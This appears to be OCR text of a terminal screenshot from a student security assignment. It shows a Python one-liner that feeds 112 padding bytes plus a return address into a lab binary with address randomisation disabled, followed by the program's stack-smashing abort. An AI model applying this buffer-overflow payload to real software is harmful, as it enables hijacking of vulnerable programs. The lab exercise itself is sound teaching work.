 ozlemserifogullari — oserifogullari18@linux03:~/assignment5-oserifogull...
[[oserifogullari18@linux03 assignment5-oserifogullari18]$ python -c "print 'A' * ]
112 + '\x8d\x84\x04\x08'" | setarch `uname -m` -R ./exe5
Enter username:
Your username was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA??
Enter pin:
Invaild pin. bye.
*** stack smashing detected ***: ./exe5 terminated
Segmentation fault (core dumped)
[oserifogullari18@linux03 assignment5-oserifogullari18]$